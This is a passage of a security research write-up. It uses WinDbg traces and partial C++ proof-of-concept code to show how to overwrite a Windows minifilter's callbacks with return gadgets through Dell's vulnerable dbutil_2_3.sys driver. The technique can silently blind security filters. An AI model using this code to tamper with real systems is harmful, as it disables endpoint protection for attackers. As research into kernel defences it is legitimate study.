Once the node completed initialization, I then returned back into 
FltpSetCallbacksForInstance once the node completed initialization. The next
step was to insert the created callback node into the volume by the function 
FltpInsertCallback.
Breaking on FltpInsertCallback, I observed the referenced
second argument of _FLT_VOLUME, and enumerated the callback table on function
entry and return. But first I noted the address of my pre-create routine:
kd> x DemoMinifilter!PreCreateCallback
fffff805`0c161020 DemoMinifilter!PreCreateCallback (struct _FLT_CALLBACK_DATA *, struct _FLT_
RELATED_OBJECTS *, void **)
I then inspected the volume passed in via rdx, and it's associated callback table. 
Examining the list of callbacks, since I know my filter is only registering
IRP_MJ_CREATE, I only need to monitor the callbacks at index 22 
(IRP_MJ_CREATE + 22) == 22: 
kd> dt FLTMGR!_FLT_VOLUME @rdx
    +0x000 Base : _FLT_OBJECT
                            : 0x164 (No matching name)<br>: 2 ( FLT_FSTYPE_NTFS )
    +0x034 FileSystemType : 2 ( FLT_FSTYPE_NTFS )
    +0x038 DeviceObject : 0xffffcb0e`0ba329d0 _DEVICE_OBJECT
    +0x040 DiskDeviceObject : 0xffffcb0e`0bb238f0 _DEVICE_OBJECT
    +0x048 FrameZeroVolume : 0xffffcb0e`0bc62480 _FLT_VOLUME
    +0x050 VolumeInNextFrame : (null) 
    +0x058 Frame : 0xffffcb0e`0b3a5020 _FLTP_FRAME
                             +0x060 DeviceName : _UNICODE_STRING "\Device\HarddiskVolume4"
    +0x070 GuidName : _UNICODE_STRING "\??\Volume{980944d3-e7a1-400d-a9d7-4a890dc7dcee}"
 +0x080 CDODeviceName : _UNICODE_STRING "\Ntfs"
 +0x090 CDODriverName : _UNICODE_STRING "\FileSystem\Ntfs"
    +0x0a0 InstanceList : _FLT_RESOURCE_LIST_HEAD
    +0x120 Callbacks : _CALLBACK_CTRL
                            : _EX_PUSH_LOCK_AUTO_EXPAND
   +0x518 VolumeContexts : CONTEXT LIST CTRL
    +0x520 StreamListCtrls : _FLT_RESOURCE_LIST_HEAD
                            \cdot FLT_RESOURCE_LIST_HEAD
    +0x620 NameCacheCtrl : _NAME_CACHE_VOLUME_CTRL
    +0x6d8 MountNotifyLock : _ERESOURCE
    +0x740 TargetedOpenActiveCount : 0n1175
    +0x748 TxVolContextListLock : _EX_PUSH_LOCK_AUTO_EXPAND
   +0x758 TxVolContexts
    +0x760 SupportedFeatures : 0n12
    +0x764 BypassFailingFltNameLen : 0
    +0x766 BypassFailingFltName : [32] ""
```
**// getting the \_CALLBACK\_CTRL object kd> dx -id 0,0,ffffcb0e0b2eb040 -r1 (\*((FLTMGR!\_CALLBACK\_CTRL \*)0xffffcb0e0bc625a0)) (\*((FLTMGR!\_CALLBACK\_CTRL \*)0xffffcb0e0bc625a0)) [Type: \_CALLBACK\_CTRL] [+0x000] OperationLists [Type: \_LIST\_ENTRY [50]] [+0x320] OperationFlags [Type: \_CALLBACK\_NODE\_FLAGS [50]] kd> dx -id 0,0,ffffcb0e0b2eb040 -r1 (\*((FLTMGR!\_LIST\_ENTRY (\*)[50])0xffffcb0e0bc625a0)) (\*((FLTMGR!\_LIST\_ENTRY (\*)[50])0xffffcb0e0bc625a0)) [Type: \_LIST\_ENTRY [50]] ... TRUNCATED [22] [Type: \_LIST\_ENTRY] // list of create callbacks ... TRUNCATED** From there, I issued the **dl** command to walk the linked list of callbacks at the initial breakpoint, before our callback was inserted. **// walking the linked list before function return kd> dx -id 0,0,ffffcb0e0b2eb040 -r1 (\*((FLTMGR!\_LIST\_ENTRY \*)0xffffcb0e0bc62700)) (\*((FLTMGR!\_LIST\_ENTRY \*)0xffffcb0e0bc62700)) [Type: \_LIST\_ENTRY] [+0x000] Flink : 0xffffcb0e0f1e0718 [Type: \_LIST\_ENTRY \*] [+0x008] Blink : 0xffffcb0e0bc69ad8 [Type: \_LIST\_ENTRY \*] kd> dl 0xffffcb0e0bc62700 ffffcb0e`0bc62700 ffffcb0e`0f1e0718 ffffcb0e`0bc69ad8 (\_LIST\_ENTRY) ffffcb0e`0bc62710 ffffcb0e`0f1e0748 ffffcb0e`0b3935d8 ffffcb0e`0f1e0718 ffffcb0e`0bda3b18 ffffcb0e`0bc62700 (\_LIST\_ENTRY) ffffcb0e`0f1e0728 ffffcb0e`0f1e04e0 fffff805`1c63d350 ffffcb0e`0bda3b18 ffffcb0e`0b3935a8 ffffcb0e`0f1e0718 (\_LIST\_ENTRY) ffffcb0e`0bda3b28 ffffcb0e`0bda38b0 fffff805`10a77360 ffffcb0e`0b3935a8 ffffcb0e`0bc6bd58 ffffcb0e`0bda3b18 (\_LIST\_ENTRY) ffffcb0e`0b3935b8 ffffcb0e`0b393010 fffff805`1c5a1460 ffffcb0e`0bc6bd58 ffffcb0e`0bc69ad8 ffffcb0e`0b3935a8 (\_LIST\_ENTRY) ffffcb0e`0bc6bd68 ffffcb0e`0bc6bb20 fffff805`10a20010 ffffcb0e`0bc69ad8 ffffcb0e`0bc62700 ffffcb0e`0bc6bd58 (\_LIST\_ENTRY) ffffcb0e`0bc69ae8 ffffcb0e`0bc698a0 fffff805`109eb4b0** I continued execution until the function returned, and re-walked the linked list of callbacks and found the pre-create callback had successfully been inserted into the volume's callback table. **kd> pt FLTMGR!FltpInsertCallback+0x44: fffff805`0fc91de8 c3 ret kd> dl 0xffffcb0e0bc62700 ffffcb0e`0bc62700 ffffcb0e`0f1e0718 ffffcb0e`0bc69ad8 (\_LIST\_ENTRY) ffffcb0e`0bc62710 ffffcb0e`0f1e0748 ffffcb0e`0b3935d8 ffffcb0e`0f1e0718 ffffcb0e`0bda3b18 ffffcb0e`0bc62700 (\_LIST\_ENTRY) ffffcb0e`0f1e0728 ffffcb0e`0f1e04e0 fffff805`1c63d350 ffffcb0e`0bda3b18 ffffcb0e`0b3935a8 ffffcb0e`0f1e0718 (\_LIST\_ENTRY) ffffcb0e`0bda3b28 ffffcb0e`0bda38b0 fffff805`10a77360 ffffcb0e`0b3935a8 ffffcb0e`1214df68 ffffcb0e`0bda3b18 (\_LIST\_ENTRY) ffffcb0e`0b3935b8 ffffcb0e`0b393010 fffff805`1c5a1460 ffffcb0e`1214df68 ffffcb0e`0bc6bd58 ffffcb0e`0b3935a8 (\_LIST\_ENTRY) ffffcb0e`1214df78 ffffcb0e`1214dd30 fffff805`0c161020 // pre create routine inserted into volume callback node ffffcb0e`0bc6bd58 ffffcb0e`0bc69ad8 ffffcb0e`1214df68 (\_LIST\_ENTRY) ffffcb0e`0bc6bd68 ffffcb0e`0bc6bb20 fffff805`10a20010 ffffcb0e`0bc69ad8 ffffcb0e`0bc62700 ffffcb0e`0bc6bd58 (\_LIST\_ENTRY) ffffcb0e`0bc69ae8 ffffcb0e`0bc698a0 fffff805`109eb4b0**

With ALL of that out of the way, I then had a decent understanding of what I had to do to overwrite the callbacks I was testing.:

- 1. Find the target frame describing the minifilter
- 2. Find all the volumes in the frame
- 3. For every volume in the frame, find the **\_CALLBACK\_CTRL** object
- 4. Inside every **\_CALLBACK\_CTRL** object, index into it's list of
- **\_CALLBACK\_NODE** lists with **MajorFunction+22** as the index
- 5. Inside that list, compare the **\_CALLBACK\_NODE** pre and post operations and, if they match our target minifilters callbacks, patch them.

There were two small problems, though:

- 1. How do I find the frame?
- 2. What the hell am I going to patch the callbacks with?

**1.3.1 How do I find the frame?**

I started poking around various get/set/enumerate functions to see if there was somewhere I could find a reference to a frame or list of frames when I came across... brace yourself... **FltEnumerateFilters**. Turns out, and through trial and error, I'd found a reference to a global variable called... \\*drumroll\\* **FLTMGR!FltGlobals** within **FltEnumerateFilters**.

Thankfully **FltEnumerateFilters** is exported and can be used to easily calculate the address of **FltGlobals**.



**FltGlobals** unsurprisingly has the type **FLTMGR!\_GLOBALS**.



 **+0x020 NumProcessors : Uint4B +0x024 CacheLineSize : Uint4B +0x028 AlignedInstanceTrackingListSize : Uint4B +0x030 ControlDeviceObject : Ptr64 \_DEVICE\_OBJECT +0x038 DriverObject : Ptr64 \_DRIVER\_OBJECT +0x040 KtmTransactionManagerHandle : Ptr64 Void +0x048 TxVolKtmResourceManagerHandle : Ptr64 Void +0x050 TxVolKtmResourceManager : Ptr64 \_KRESOURCEMANAGER +0x058 FrameList : \_FLT\_RESOURCE\_LIST\_HEAD +0x0d8 Phase2InitLock : \_FAST\_MUTEX +0x110 RegistryPath +0x120 RegistryPathBuffer : [160] Wchar +0x260 GlobalVolumeOperationLock : Ptr64 \_EX\_PUSH\_LOCK\_CACHE\_AWARE\_LEGACY +0x268 FltpServerPortObjectType : Ptr64 \_OBJECT\_TYPE +0x270 FltpCommunicationPortObjectType : Ptr64 \_OBJECT\_TYPE +0x278 MsgDeviceObject : Ptr64 \_DEVICE\_OBJECT +0x280 ManualDeviceAttachTimer : Ptr64 \_EX\_TIMER +0x288 ManualDeviceAttachWork : \_WORK\_QUEUE\_ITEM +0x2a8 ManualDeviceAttachLimit : Int4B +0x2ac ManualAttachDelayCounter : Int4B +0x2b0 FastManualAttachTimerPeriod : Uint4B +0x2b4 ManualAttachTimerPeriod : Uint4B +0x2b8 ManualAttachDelay : Uint4B +0x2bc ManualAttachIgnoredDevices : UChar +0x2bd ManualAttachOnlyOnceDevices : UChar +0x2be ManualAttachFastAttachDevices : UChar +0x2c0 CallbackStackSwapThreshold : Uint4B +0x300 TargetedIoCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x380 IoDeviceHintLookasideList : \_PAGED\_LOOKASIDE\_LIST +0x400 StreamListCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x480 FileListCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x500 NameCacheCreateCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x580 AsyncIoContextLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x600 WorkItemLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x680 NameControlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x700 OperationStatusCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x780 NameGenerationContextLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x800 FileLockLookasideList : \_PAGED\_LOOKASIDE\_LIST +0x880 TxnParameterBlockLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x900 TxCtxExtensionNPagedLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x980 TxVolCtxLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0xa00 TxVolStreamListCtrlEntryLookasideList : \_PAGED\_LOOKASIDE\_LIST +0xa80 SectionListCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0xb00 SectionCtxExtensionLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0xb80 OpenReparseListLookasideList : \_PAGED\_LOOKASIDE\_LIST +0xc00 OpenReparseListEntryLookasideList : \_PAGED\_LOOKASIDE\_LIST +0xc80 QueryOnCreateLookasideList : \_PAGED\_LOOKASIDE\_LIST +0xd00 NameBufferLookasideList : \_PAGED\_LOOKASIDE\_LIST +0xd80 NameCacheNodeLookasideLists : [7] \_PAGED\_LOOKASIDE\_LIST +0x1100 FltpParameterOffsetTable : [28] <unnamed-tag> +0x11e0 ThrottledWorkCtrl : \_THROTTLED\_WORK\_ITEM\_CTRL +0x1230 LostItemDelayInSeconds : Uint4B +0x1238 VerifiedFiltersList : \_LIST\_ENTRY +0x1248 VerifiedFiltersLock : Uint8B +0x1250 VerifiedResourceLinkFailures : Int4B +0x1254 VerifiedResourceUnlinkFailures : Int4B +0x1258 PerfTraceRoutines : Ptr64 \_WMI\_FLTIO\_NOTIFY\_ROUTINES +0x1260 DummyPerfTraceRoutines : \_WMI\_FLTIO\_NOTIFY\_ROUTINES +0x1290 RenameCounter +0x1298 FilterSupportedFeaturesMode : Int4B +0x12a0 InitialRundownSize : Uint8B**

To find the list of frames, I must access the **FLT RESOURCE LIST HEAD** for the frame list, and iterate over every element (one per frame). Once the frames were found, I could iterate over every filter, volume, and instance contained within the frame. Perfect.

But that just leaves me with the second question...

#### **1.3.2 What the hell am I going to patch the callbacks with?**

This one was easy.



[https://googleprojectzero.blogspot.com/2021/01/hunting-for-bugs-in-windows-mini-filter.html](https://googleprojectzero.blogspot.com/2021/01/hunting-for-bugs-in-windows-mini-filter.html
)

So to patch out the pre-operation I needed to either return FLT\_PREOP\_SUCCESS\_WITH\_CALLBACK (1) or FLT\_PREOP\_COMPLETE (4).

Searching for gadgets within Ntoskrnl led me to **KeIsEmptyAffinityE**x:



So all I had to do was patch the pre-operation callback to **nt!KeIsEmptyAffinityEx+0x24** to always return **FLT\_PREOP\_SUCCESS\_WITH\_CALLBACK**.

For post-operation callbacks, the process is identical, and the following return values indicate statuses back to FltMgr:



Luckily, I could reuse the same function for my gadget to patch the callback with at **nt!KeIsEmptyAffinityEx+0x2**b to always return **FLT\_POSTOP\_FINISHED\_PROCESSING**.

With all of that done and dusted, we're left with simple steps to patch minifilter callbacks on a system using a virtual read/write primitive.

- 1. Find the base address of FltMgr
- 2. Find the base address of Ntoskrnl
- 3. Find the base address of our target minifilter to patch
- 4. Find FltGlobals
- 5. Find our return 1 and return 0 gadgets
- 6. Find the list of frames
- 7. For every frame in the list of frames:
	- 1. walk the filter list until we find our target filter
	- 2. read all of our target filter's **\_FLT\_OPERATION\_REGISTRATION** objects
	- 3. walk the volumes attached to the frame
- 8. For every volume in the target frame:
	- 1. Access the **\_CALLBACK\_CTRL** object
	- 2. For every callback we want to patch:
		- 1. Index into **CALLBACK CTRL-> LIST ENTRY[50]** with the callbacks major function to get the list of callbacks supported for that major function
		- 2. For every element in the list of **\_CALLBACK\_NODE** objects:
			- 1. Compare our pre/post operations and patch them if they match

### **2.0 Leveraging Dell's dbutil\_2\_3.sys to Patch Minifilter Callbacks**

In this section I'll describe how to use Dell's dbutil\_2\_3 driver to patch minifilter callbacks. I won't be going into detail of the exploit here as the purpose of this section is to detail how to use an arbitrary virtual read/write to meet this objective, and not a specific vulnerable driver.

To that end I would like to thank mzakocs for permission to use his PoC which can be found here: <https://github.com/mzakocs/CVE-2021-21551-POC>

I wanted to focus my time on getting this PoC working, and I came across this repository which helped me rapidly test and deploy my solution.

### **2.1 A Quick and Dirty Interface**

Because I want to make this PoC as extensible as possible, I created a simple base class providing a **VirtualRead** and **VirtualWrite** method.

```
C++
class MemHandler
{
public:
      virtual BOOL VirtualRead(_In_ DWORD64 address, _Out_ void* buffer, _In_ size_t 
bytesToRead) = 0;
      virtual BOOL VirtualWrite(_In_ DWORD64 address, _In_ void* buffer, _In_ size_t 
bytesToWrite) = 0;
};
MemHandler.h
```
## **2.2 FltUtil**

The FltUtil class is designed to be constructed with any class extending the **MemHandler** class, allowing anyone to reuse this code with a different driver / library, so long as you implement your own **MemHandler**. **C++ // source truncated typedef struct \_HANDY\_FUNCTIONS { PVOID FuncReturns0; PVOID FuncReturns1; }HANDY\_FUNCTIONS, \*PHANDY\_FUNCTIONS; class FltManager { public: FltManager(MemHandler\* objMemHandler); ~FltManager(); PVOID lpFltMgrBase = { 0 }; PVOID lpFltGlobals = { 0 }; PVOID lpFltFrameList = { 0 }; PVOID GetFilterByName(const wchar\_t\* strFilterName); PVOID GetFrameForFilter(LPVOID lpFilter); std::vector<FLT\_OPERATION\_REGISTRATION> GetOperationsForFilter(PVOID lpFilter); BOOL ResolveFunctionsForPatch(PHANDY\_FUNCTIONS lpHandyFunctions); std::unordered\_map<wchar\_t\*, PVOID> EnumFrameVolumes(LPVOID lpFrame); DWORD GetFrameCount(); BOOL RemovePrePostCallbacksForVolumesAndCallbacks( std::vector<FLT\_OPERATION\_REGISTRATION> vecTargetOperations, std::unordered\_map<wchar\_t\*, PVOID> mapTargetVolumes, PHANDY\_FUNCTIONS lpHandyFuncs ); private: ULONG ulNumFrames; PVOID ResolveDriverBase(const wchar\_t\* strDriverName); PVOID ResolveFltmgrGlobals(LPVOID lpkFltMgrBase); PVOID FindRet1(LPVOID lpNtosBase, \_ppeb\_ldr ldr); PVOID FindRet0(LPVOID lpNtosBase, \_ppeb\_ldr ldr); MemHandler\* objMemHandler; };** FltUtil.h --- **\_HANDY\_FUNCTIONS** The **HANDY FUNCTIONS** structure contains two member variables where each member is a `PVOID/FARPROC` pointing to gadgets that return 0 and 1 respectively. These will be the functions replacing the target filter's callback functions. --- **FltManager** The default constructor for the class, receiving a pointer to a `MemHandler` class. \*\*Parameters\*\* [in] objMemHandler A pointer to a **MemHandler** class. --- **FltManager::ResolveFunctionsForPatch** This method is responsible for resolving the default configured functions for the `**\_HANDLE\_FUNCTIONS**` structure by mapping **ntoskrnl.exe** into the process

and locating the two return gadgets in **nt!KeIsEmptyAffinityEx**.

\*\*Parameters\*\* [out] lpHandyFunctions A pointer to a **\_HANDY\_FUNCTIONS** structure to be populated with the return gadgets. \*\*Returns\*\* Returns TRUE if able to resolve both functions, FALSE otherwise. --- **FltManager::GetFrameForFilter** Retrieves a pointer to the **\_FLTP\_FRAME** for the given filter. \*\*Parameters\*\* [in] lpFilter A pointer to a **\_FLT\_FILTER** to search \*\*Returns\*\* Returns a pointer to the **\_FLTP\_FRAME** if able to resolve, NULL otherwise. --- **FltManager::GetFilterByName** Searches the list of loaded filters by name, case insensitive, and returns a pointer to the **\_FLT\_FILTER** \*\*Parameters\*\* [in] strFilterName A wide string of the filter name to search \*\*Returns\*\* Returns a pointer to the **\_FLT\_FILTER** if able to resolve, NULL otherwise. --- **FltManager::GetOperationsForFilter** This method is responsible for enumerating each of the **FLT\_OPERATION\_REGISTRATION** structures supported by the minifilter. \*\*Parameters\*\* [in] lpHandyFunctions A pointer to a **\_FLT\_FILTER** \*\*Returns\*\* Returns a **std::vector<FLT\_OPERATION\_REGISTRATION>** On a general failure, this vector is empty so check your return vector's size! --- **FltManager::EnumFrameVolumes** This method enumerates the volumes associated with a filter frame \*\*Parameters\*\* [in] lpFrame A pointer to a **\_FLTP\_FRAME** \*\*Returns\*\* Returns a **std::unordered\_map<wchar\_t\*, PVOID>** map with a key value pair of the Volume string and pointer to the corresponding **\_FLT\_VOLUME**. On a general failure, this map is empty so check your return map's size!

```
---
FltManager::GetFrameCount
Returns the number of frames on the system
**Returns**
Returns a DWORD count of frames.
---
FltManager::RemovePrePostCallbacksForVolumesAndCallbacks
This method patches the pre/post callbacks for a given filter, across a given 
list of volumes, with the provided patch functions.
**Parameters**
[in] vecTargetOperations
A vector of FLT_OPERATION_REGISTRATION operations which will be patched.
[in] mapTargetVolumes
A vector of _FLT_VOLUME volumes which will be searched for the target operation
 to patch, and if the target operation is found, the callbacks will be patched 
with the given patch functions.
[in] lpHandyFuncs
A pointer to a _HANDY_FUNCTIONS structure containing pointers to functions 
which will replace/patch the target minifilter's callbacks for each volume in 
the volume list.
**Returns**
Returns TRUE if all patching was successful, FALSE if one or many patches failed.
---
2.3 Example
This example code uses the dbutil_2_3.sys driver for virtual read/write, and 
will replace all callbacks for the argument-supplied filter.
C++
#include <Windows.h>
#include "memory.h"
#include "FltUtil.h"
int main(int argc, char** argv) {
      if (argc != 2) {
              puts("Useage: dell_fsutil.exe <FILTER_NAME>");
              return -1;
      }
      char* strFilterName = argv[1];
      wchar_t* wstrFilterName = new wchar_t[strlen(strFilterName) + 2];
      size_t numConv = 0;
      mbstowcs_s(&numConv, wstrFilterName, strlen(strFilterName) + 2,strFilterName, 
strlen(strFilterName));
      printf("Enumerating for filter %S\n", wstrFilterName);
      // initialize the class for dbutil_2_3
      Memory m = Memory();
      // initialize a FltManager object
      FltManager oFlt = FltManager(&m);
      HANDY_FUNCTIONS gl_hf = { 0 };
      // resolve the functions we'll use to replace our target filter's callbacks
```
**BOOL resolvedPatchFuncs = oFlt.ResolveFunctionsForPatch(&gl\_hf);**

```
if (!resolvedPatchFuncs) {
              puts("Failed to resolve functions used for patching!");
              exit(-1);
      }
      printf("Found return one gadget at %llx\n", (DWORD64)gl_hf.FuncReturns1);
      printf("Found return zero gadget at %llx\n", (DWORD64)gl_hf.FuncReturns0);
      // get the count of frames just for fun
      DWORD dwX = oFlt.GetFrameCount();
      printf("Flt globals is at %p\n", oFlt.lpFltGlobals);
      printf("%d frames available\n", dwX);
      printf("Frame list is at %p\n", oFlt.lpFltFrameList);
      // get a pointer to our target filter we're patching
      PVOID lpFilter = oFlt.GetFilterByName(wstrFilterName);
      if (!lpFilter) {
             puts("Target filter not found, exiting...");
              exit(-1);
      }
      // get the frame for our target filter
      PVOID lpFrame = oFlt.GetFrameForFilter(lpFilter);
      if (!lpFrame) {
             puts("Failed to get frame for filter!");
              exit(-1);
      }
      printf("Frame for filter is at %p\n", lpFrame);
      // get the list of FLT_OPERATION_REGISTRATION callbacks
      auto vecOperations = oFlt.GetOperationsForFilter(lpFilter);
      for (auto op : vecOperations) {
              const char* strOperation = g_IrpMjMap.count((BYTE)op.MajorFunction) ? g_
IrpMjMap[(BYTE)op.MajorFunction] : "IRP_MJ_UNDEFINED";
              printf("MajorFn: %s\nPre: %p\nPost %p\n", strOperation, op.PreOperation, 
op.PostOperation);
      }
      // get the volumes attached to the frame of our target filter
      auto frameVolumes = oFlt.EnumFrameVolumes(lpFrame);
      const wchar_t* strHardDiskPrefix = LR"(\Device\HarddiskVolume)";
      // remove the callbacks
